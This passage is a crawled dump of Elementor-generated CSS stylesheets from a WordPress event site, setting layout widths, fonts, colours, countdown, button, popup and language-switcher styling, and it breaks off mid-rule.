.elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36491 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36491 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36491 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36491 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36491 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36491 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36491 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36491 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36491 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36491 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36491 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1762
content:
.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758
body_size: 1953
content:
.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-32776 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32776 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-373aba0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-45b3bb6{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
